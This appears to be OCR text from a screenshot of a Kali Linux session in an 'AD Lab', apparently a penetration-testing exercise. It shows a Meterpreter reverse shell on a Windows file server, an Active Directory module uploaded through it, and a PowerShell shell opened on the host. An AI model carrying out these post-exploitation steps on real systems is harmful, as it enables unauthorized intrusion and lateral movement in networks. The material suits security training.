 Kali-GUI
LinuxAD Lab
https://40.69.45.190/#/client/MQBjAG15c3Fs
Search
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~/Desktop/tools root@kali: ~/Desktop/tools
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows COLA\fileadmin @ COLA-FILESRV 192.168.2.1:4444 → 192.168.2.21:49733 (192.168.2.21)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > upload /root/Desktop/tools/ADModule-master.zip C:\\Users\\fileadmin\\Downloads
[*] uploading : /root/Desktop/tools/ADModule-master.zip → C:\Users\fileadmin\Downloads
[*] uploaded : /root/Desktop/tools/ADModule-master.zip → C:\Users\fileadmin\Downloads\ADModule-master.zip
meterpreter > shell
Process 2368 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.914]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd C:\\Users\\fileadmin\\Downloads
cd C:\\Users\\fileadmin\\Downloads
PS C:\Users\fileadmin\Downloads> ls
ls
Directory: C:\Users\fileadmin\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/10/2020 8:59 AM 976058 ADModule-master.zip